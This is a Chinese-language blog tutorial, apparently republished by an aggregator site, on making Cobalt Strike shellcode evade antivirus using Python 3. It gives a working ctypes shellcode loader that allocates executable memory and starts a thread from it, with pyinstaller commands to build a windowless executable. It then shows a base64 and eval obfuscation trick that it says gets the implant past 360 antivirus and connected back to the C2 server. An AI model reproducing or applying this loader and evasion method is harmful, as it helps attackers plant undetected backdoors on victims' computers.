python3+Cobal Strikeshellcode免杀技术

Posted 小哥们肩膀一般高

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了python3+Cobal Strikeshellcode免杀技术相关的知识,希望对你有一定的参考价值。

python3处理shellcode

目前使用python3处理CS神器生成的shellcode免杀效果还是可以的;本章我们使用基于python3的脚本对shellcode做处理,生成exe后进行免杀。

python代码

在这里插入代码片

第一种





首先我们kali打开CS神器服务端



客户端启动



创建一个监听器





使用CS神器生成python格式的payload

这里记得点击使用64位的,点击生成,查看生成的payload

我们使用python脚本

import ctypes

#shellcode加载

def shellCodeLoad(shellcode):

ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64

ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000),ctypes.c_int(0x40))

buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)

ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(ptr),buf,ctypes.c_int(len(shellcode)))

handle = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),ctypes.c_int(0),ctypes.c_uint64(ptr),ctypes.c_int(0),ctypes.c_int(0),ctypes.pointer(ctypes.c_int(0)))

ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle), ctypes.c_int(-1))

if __name__ == "__main__":

shellCodeLoad(bytearray(b'shellcode'))

在shellcode处将payload.py的64位shellcode粘贴过来





生成新的后门py文件,将后门文件通过pyinstaller打包成exe文件

pyinstaller -F .\\101.py --noconsole

成功执行



将其放到靶机上运行

我们看到是被杀掉了的,气死我了,不着急,用第二种方法

第二种

打开我们的脚本可以看到这段代码

ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(ptr),buf,ctypes.c_int(len(shellcode)))

这段代码一般可能会被杀毒软件给pass掉,所以我们对他进行base64编码,再写个解码就好了

eval(base64.b64decode("Y3R5cGVzLndpbmRsbC5rZXJuZWwzMi5SdGxNb3ZlTWVtb3J5KGN0eXBlcy5jX3VpbnQ2NChwdHIpLGJ1ZixjdHlwZXMuY19pbnQobGVuKHNoZWxsY29kZSkpKQ=="))



记得引入base64的包

继续上面的方法,将shellcode复制进去,使用pyinstaller打包成exe文件

将其放到靶机内测试

显示360是没有查杀的,我们执行一下

我们看到CS神器里是上线成功的



放在https://www.virscan.org/上面看一下

我们看了一下这个免杀的效果还行,但是实际效果可能不是那么好。

后面的文章再给大家介绍其他的免杀方式。

以上是关于python3+Cobal Strikeshellcode免杀技术的主要内容,如果未能解决你的问题,请参考以下文章